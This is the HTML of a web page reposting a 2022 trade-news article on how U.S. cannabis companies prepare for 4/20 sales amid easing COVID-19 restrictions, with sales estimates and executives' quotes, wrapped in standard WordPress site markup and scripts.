</li><li id="menu_mobile-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2910"><a href="https://highway33.com/insights/"><span>Insights</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://highway33.com/insights/blog/"><span>Blog33</span></a></li><li id="menu_mobile-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://highway33.com/insights/edge-newsletters/"><span>The Edge Newsletters</span></a></li><li id="menu_mobile-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://highway33.com/insights/news-events/"><span>News &#038; Events</span></a></li><li id="menu_mobile-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://highway33.com/insights/tracking-smart-money/"><span>Tracking Smart Money</span></a></li></ul>
</li></ul></nav>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
										

<article id="post-5301" class="post_item_single post_type_post post_format_ post-5301 post type-post status-publish format-standard has-post-thumbnail hentry category-news"><meta itemprop="image" itemtype="http://schema.org/ImageObject" content="https://highway33.com/wp-content/uploads/2021/07/placeholder.jpg">		<div class="post_header entry-header">
			<h1 class="post_title entry-title">How cannabis companies are capitalizing on 4/20 amid easing COVID-19 restrictions</h1><div class="post_meta">						<span class="post_meta_item post_date"><a href="https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/">April 1, 2022</a></span>
												<a class="post_meta_item post_author" rel="author" href="https://highway33.com/author/rob/">
						    <span class="author_by">By </span>Rob Dombrowski						</a>
						<span class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_drop socials_dir_horizontal"><a href="#" class="socials_caption"><span class="socials_caption_label">Share</span></a><span class="social_items"><a class="social_item social_item_popup" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fhighway33.com%2Fhow-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions%2F&#038;title=How+cannabis+companies+are+capitalizing+on+4%2F20+amid+easing+COVID-19+restrictions" data-link="https://www.linkedin.com/shareArticle?url=https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/&amp;title=How cannabis companies are capitalizing on 4/20 amid easing COVID-19 restrictions" data-count="if_linkedin_322459"><span class="social_icon social_icon_if_linkedin_322459"><span class="icon-if_linkedin_322459"></span><i>Linked in</i></span></a><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=How+cannabis+companies+are+capitalizing+on+4%2F20+amid+easing+COVID-19+restrictions&#038;url=https%3A%2F%2Fhighway33.com%2Fhow-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions%2F" data-link="https://twitter.com/intent/tweet?text=How cannabis companies are capitalizing on 4/20 amid easing COVID-19 restrictions&amp;url=https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/" data-count="trx_addons_twitter"><span class="social_icon social_icon_trx_addons_twitter"><span class="trx_addons_icon-twitter"></span><i>Twitter</i></span></a><a class="social_item social_item_popup" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fhighway33.com%2Fhow-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions%2F" data-link="http://www.facebook.com/sharer.php?u=https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/" data-count="trx_addons_facebook"><span class="social_icon social_icon_trx_addons_facebook"><span class="trx_addons_icon-facebook"></span><i>Facebook</i></span></a><a class="social_item" href="mailto:?subject=How%20cannabis%20companies%20are%20capitalizing%20on%204/20%20amid%20easing%20COVID-19%20restrictions&#038;body=As%20the%20biggest%20shopping%20day%20of%20the%20year%20for%20the%20cannabis%20industry%20approaches,%20businesses%20are%20preparing%20for%204/20%20with%20loosened%20COVID-19%20pandemic%20restrictions%20and%20a%20focus%20on%20selling%20flower,%20mainly&hellip;" target="_blank" data-count="mail-empty"><span class="social_icon social_icon_mail-empty"><span class="icon-mail-empty"></span><i>Email</i></span></a></span></div></span></div><!-- .post_meta -->		</div><!-- .post_header -->
			<div class="post_content entry-content" itemprop="mainEntityOfPage">
		<p><img decoding="async" class="alignnone size-full wp-image-5329" src="https://highway33.com/wp-content/uploads/2022/04/mjbizdaily-small.jpg" alt="How cannabis companies are capitalizing on 4/20 amid easing COVID-19 restrictions" width="200" height="40" /></p>
<p>As the biggest shopping day of the year for the cannabis industry approaches, businesses are preparing for 4/20 with loosened COVID-19 pandemic restrictions and a focus on selling flower, mainly in the form of pre-rolls. <span class="hidden">How cannabis companies are capitalizing on 4/20 amid easing COVID-19 restrictions </span></p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-5302" src="https://highway33.com/wp-content/uploads/2022/04/chart2.jpg" alt="How cannabis companies are capitalizing on 4/20 amid easing COVID-19 restrictions " width="1280" height="720" srcset="https://highway33.com/wp-content/uploads/2022/04/chart2.jpg 1280w, https://highway33.com/wp-content/uploads/2022/04/chart2-300x169.jpg 300w, https://highway33.com/wp-content/uploads/2022/04/chart2-1024x576.jpg 1024w, https://highway33.com/wp-content/uploads/2022/04/chart2-768x432.jpg 768w, https://highway33.com/wp-content/uploads/2022/04/chart2-370x208.jpg 370w, https://highway33.com/wp-content/uploads/2022/04/chart2-1170x658.jpg 1170w, https://highway33.com/wp-content/uploads/2022/04/chart2-760x428.jpg 760w, https://highway33.com/wp-content/uploads/2022/04/chart2-270x152.jpg 270w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>The unofficial April 20 marijuana holiday resembles mainstream retail’s Black Friday shopping day after Thanksgiving in that consumers flock to cannabis stores to stock up on heavily discounted products. Most companies spend months preparing for this period.</p>
<p>Cannabis businesses estimate that sales increase by about 30%-50% on 4/20 the days leading up to it.</p>
<p>Colorado-based marijuana technology company Akerna estimated that last year’s April 20 sales totaled a record $111.8 million.</p>
<p>This year, 4/20 is on a Wednesday, so companies are targeting their discounts and promotions to begin the Friday before, on April 15.<span class="hidden">How cannabis companies are capitalizing on 4/20 amid easing COVID-19 restrictions </span></p>
<p>Also, many COVID-19 pandemic <a href="https://mjbizdaily.com/cannabis-retailers-ease-covid-19-restrictions-but-many-require-masks-other-steps/" target="_blank" rel="noopener" data-feathr-click-track="true">restrictions have been lifted</a> across the United States, and people are generally more apt to gather to celebrate 4/20.</p>
<p>That, in turn, could generate additional sales.</p>
<p>According to data across the adult-use markets tracked by Seattle-based data-analytics firm Headset, the value of sales on 4/20 in the U.S. is <a href="https://www.headset.io/industry-reports/understanding-the-4-20-cannabis-holiday-consumer-purchasing-trends#form" target="_blank" rel="noopener" data-feathr-click-track="true">typically double</a> that of the four previous weeks. That’s based on data going back to 2018.</p>
<p>Headset expects total cannabis sales to increase by at least 100% in the U.S. on the days leading up to and including 4/20 compared to non-holiday sales days.</p>
<p>In California, Colorado, Michigan, Nevada, Oregon and Washington state, beverages, concentrates and flower lead the individual product categories in sales increases during the 4/20 event.</p>
<p>Companies interviewed for this story said their primary focus in preparing for 4/20 sales is on flower production, specifically pre-rolls.</p>
<p>“Flower – including pre-rolls – remains the most sought-after product category,” said David Spreckman, executive vice president of marketing for Verano Holdings, a multistate operator based in Chicago.</p>
<p>That’s despite the fact that Headset data shows flower’s share of the overall marijuana market <a href="https://mjbizdaily.com/flower-still-king-of-us-marijuana-market-though-supremacy-waning/" target="_blank" rel="noopener" data-feathr-click-track="true">has diminished</a> from 46.3% in March 2021 to 41% in February 2022.</p>
<p>Pre-rolls, by contrast, went up by 25% during that same time period.</p>
<p><strong>Oktoberfest of cannabis</strong></p>
<p>Chicago-based MSO PharmaCann has been preparing for a party by building up its flower reserves.</p>
<p>“What beer is to Oktoberfest, flower is to 4/20,” said Mehul Patel, chief operating officer of the vertically integrated company.</p>
<p>Aside from the raw plant material, store shelves are stocked with rolling papers, grinders and other accessories.</p>
<p>PharmaCann starts planning months in advance for 4/20, with increased production capacity for both flower and pre-rolls.</p>
<p>The company experiences about a 50% increase in sales of flower and flower products around 4/20.</p>
<p>PharmaCann expects this year to be the biggest celebration of the cannabis industry yet.</p>
<p>“This year’s 4/20 will be different across the industry than last year,” Patel said. “People are much more active and out and about and starting to resume normal activity and normal life.”</p>
<p>Samip Shah, chief operating officer of C3 Industries, a vertically integrated cannabis business based in Ann Arbor, Michigan, agreed, saying his company’s goal is to create a celebratory environment complete with promotions and even food trucks outside the stores.</p>
<p>“It’s an opportunity to bring in new consumers, those who are engaging in the industry for the first time,” Shah said.</p>
<p><strong>User experience</strong></p>
<p>To ensure consumers can easily get what they want, Jushi Holdings has improved its website and user experience, directing shoppers to go online and fill their carts with orders before coming to the store to pick up their merchandise.</p>
<p>During the pandemic, the Florida-based multistate operator overhauled its website so users can navigate it three times more quickly than before.</p>
<p>That increased speed improves conversion rates – the percentage of consumers who buy a product – and makes the sales process flow more smoothly, said Andreas Neumann, chief creative director for the vertically integrated company.</p>
<p>That’s important when sales volume increases so dramatically during 4/20.</p>
<p>“People want to have easy and frictionless access to their medicine,” Neumann said.</p>
<p>While 4/20 tends to be more of a smoker’s event, Neumann said new consumers interested in cannabis often are intimidated by raw flower and tend to lean toward products that are easier to use.</p>
<p>Jushi steers such newbies toward edibles.</p>
<p>Neumann recognizes 4/20 is a celebration of cannabis, but he also urges caution, especially in medical marijuana markets.</p>
<p>“The pandemic is not over yet, and we’re still careful,” he said.</p>
<p>While cannabis companies make hay in the runup to 4/20, there also is a corresponding drop in sales in the days after as consumers sit on their stockpiles of discounted marijuana.</p>
<p>Julie Suntrup, vice president of marketing and merchandising for Denver-based vertically integrated cannabis company Schwazze, runs deals and specials until the end of April.</p>
<p>Customers often have spent their discretionary income for the month on 4/20 sales, so it takes a good deal to get them to return to the store.</p>
<p>“People stock up,” she said. “We’re trying to get people to come back.”</p>
<p><strong>Well-prepared</strong></p>
<p>At vertically integrated, Denver-based cannabis company Native Roots, around 4/20 the company sees an average of 48% increase in sales from its daily average.</p>
<p>Buck Dutton, vice president of marketing for the company, said customers tend to buy a lot more of what they’re already consuming, and the largest category is always flower.</p>
<p>Native Roots has spent about six months preparing for the 4/20 shopping period.</p>
<p>“Our stores will be very well-stocked, as of (April 1),” Dutton said. The company tracks which strains sell well and shores up its reserves.</p>
<p>It’s a fine line when preparing so far in advance, especially with flower, because the flower needs to be fresh, Dutton said.</p>
<p>He pointed out that April 20 won’t be Native Roots’ busiest day. It’ll be the Friday before – as well as April 19, a Tuesday.</p>
<p>As part of the company’s sales promotions, customers who are registered in the company’s loyalty program could be selected to have their entire purchase refunded.</p>
<p>If the uptick in sales of 2-gram pre-rolls is any indicator, Dutton expects a general celebratory attitude this year.</p>
<p>“We’re in a much better spot with the pandemic than we’ve seen the past two years,” he said.</p>
<div class="post_meta post_meta_single"><span class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_block socials_dir_horizontal socials_wrap"><span class="social_items"><a class="social_item social_item_popup" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fhighway33.com%2Fhow-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions%2F&#038;title=How+cannabis+companies+are+capitalizing+on+4%2F20+amid+easing+COVID-19+restrictions" data-link="https://www.linkedin.com/shareArticle?url=https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/&amp;title=How cannabis companies are capitalizing on 4/20 amid easing COVID-19 restrictions" data-count="if_linkedin_322459"><span class="social_icon social_icon_if_linkedin_322459"><span class="icon-if_linkedin_322459"></span></span></a><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=How+cannabis+companies+are+capitalizing+on+4%2F20+amid+easing+COVID-19+restrictions&#038;url=https%3A%2F%2Fhighway33.com%2Fhow-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions%2F" data-link="https://twitter.com/intent/tweet?text=How cannabis companies are capitalizing on 4/20 amid easing COVID-19 restrictions&amp;url=https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/" data-count="trx_addons_twitter"><span class="social_icon social_icon_trx_addons_twitter"><span class="trx_addons_icon-twitter"></span></span></a><a class="social_item social_item_popup" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fhighway33.com%2Fhow-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions%2F" data-link="http://www.facebook.com/sharer.php?u=https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/" data-count="trx_addons_facebook"><span class="social_icon social_icon_trx_addons_facebook"><span class="trx_addons_icon-facebook"></span></span></a><a class="social_item" href="mailto:?subject=How%20cannabis%20companies%20are%20capitalizing%20on%204/20%20amid%20easing%20COVID-19%20restrictions&#038;body=As%20the%20biggest%20shopping%20day%20of%20the%20year%20for%20the%20cannabis%20industry%20approaches,%20businesses%20are%20preparing%20for%204/20%20with%20loosened%20COVID-19%20pandemic%20restrictions%20and%20a%20focus%20on%20selling%20flower,%20mainly&hellip;" target="_blank" data-count="mail-empty"><span class="social_icon social_icon_mail-empty"><span class="icon-mail-empty"></span></span></a></span></div></span></div>	</div><!-- .entry-content -->
	

	</article>
				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_1076 footer_custom_main-footer scheme_dark">
	<div class="vc_row wpb_row vc_row-fluid vc_custom_1595010547937 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1077053480"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column_icons_position_left"><div class="vc_column-inner vc_custom_1595430724541"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  footer-logo">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="267" height="162" src="https://highway33.com/wp-content/uploads/2017/11/logo-small.png" class="vc_single_image-img attachment-full" alt="Highway 33 Capital Advisory Logo" title="Highway 33 Capital Advisory Logo" decoding="async" loading="lazy" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-about" >
		<div class="wpb_wrapper">
			<p><strong>Buy side. Sell side. Your side.</strong></p>

		</div>
	</div>
<div class="vc_empty_space  hide_on_tablet hide_on_mobile"   style="height: 0.7em"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column_icons_position_left"><div class="vc_column-inner vc_custom_1595254350196"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5><a href="/contacts">Get in Touch</a></h5>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 1em"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element footer-about-2" >
		<div class="wpb_wrapper">
			<aside id="widget_contacts_1056189283_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_info"><span class="contacts_address">MIAMI - DENVER - DETROIT - SAN FRANCISCO</span><span class="contacts_email">Email: <a href="mailto:info@highway33.com">info@highway33.com</a></span><span class="contacts_phone">Phone: <a href="tel:+18006849238">+1 (800) 684-9238</a></span></div></div><!-- /.contacts_wrap --></aside>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column_icons_position_left"><div class="vc_column-inner vc_custom_1595254355003"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5>Subscribe</h5>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 2.5em"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			
<div class="wpcf7 no-js" id="wpcf7-f3696-o1" lang="en-US" dir="ltr" data-wpcf7-id="3696">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/#wpcf7-f3696-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="3696" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3696-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="mailchimp-container">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="Email Address" type="email" name="your-email" /></span><br />
<label class="mailchimp-agree-input"><span class="wpcf7-form-control-wrap" data-name="acceptance-838"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-838" value="1" aria-invalid="false" /></span></span></span></label><span><a href="/privacy-policy/" target="_blank">I have read and agree to the terms &amp; conditions</a></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
	</p>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


		</div>
	</div>
<div class="vc_empty_space  hide_on_desktop hide_on_notebook"   style="height: 2em"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_empty_space  hide_on_mobile"   style="height: 3em"><span class="vc_empty_space_inner"></span></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1210193399"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_empty_space"   style="height: 1em"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid footer-copyright vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Highway 33 Capital Advisory © 2026. All rights reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-3116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3116"><a href="https://highway33.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3117"><a href="https://highway33.com/sec-finra-disclaimer/">SEC FINRA Disclaimer</a></li>
</ul></div></div></div></div></div></div></div><div class="vc_empty_space  hide_on_desktop hide_on_notebook hide_on_tablet"   style="height: 1em"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 1em"><span class="vc_empty_space_inner"></span></div></div></div><!-- /.sc_content --></div></div></div></div></footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/legrand-child\/*","\/wp-content\/themes\/legrand\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link property="stylesheet" rel='stylesheet' id='js_composer_front-css' href='https://highway33.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='//highway33.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/highway33.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="//highway33.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//highway33.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/highway33.com\/wp-admin\/admin-ajax.php","ajax_nonce":"4cc895ed2e","site_url":"https:\/\/highway33.com","post_id":"5301","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"1","menu_collapse":"1","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeP160gAAAAACzSLollbQKAyCNqhWEjyj3wwyAX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeP160gAAAAACzSLollbQKAyCNqhWEjyj3wwyAX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="legrand-init-js-extra">
/* <![CDATA[ */
var LEGRAND_STORAGE = {"ajax_url":"https:\/\/highway33.com\/wp-admin\/admin-ajax.php","ajax_nonce":"4cc895ed2e","site_url":"https:\/\/highway33.com","theme_url":"https:\/\/highway33.com\/wp-content\/themes\/legrand","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#323e48","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-content/themes/legrand/js/__scripts.js" id="legrand-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
